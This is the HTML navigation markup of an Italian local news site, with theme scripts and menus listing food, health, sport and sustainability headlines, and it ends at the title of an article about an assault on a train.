block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4020";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1005";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" class="td-image-wrap " title="Il Milan non perde di vista l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Milan non perde di vista l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Fullkrug-Milan-lecce.jpg.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" title="Il Milan non perde di vista l&#8217;Inter">Il Milan non perde di vista l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1758";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Top news" class="entry-crumb" href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-69991" class="post-69991 post type-post status-publish format-standard has-post-thumbnail category-top-news tag-aggressione tag-arresti tag-attualita-milano tag-cronaca tag-milano-attualita tag-news-lombardia tag-news-milano tag-nigeriano tag-notizie-lombardia tag-notizie-milano tag-seveso tag-treno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima.</h1>
                

                <div class="td-module-meta-info">
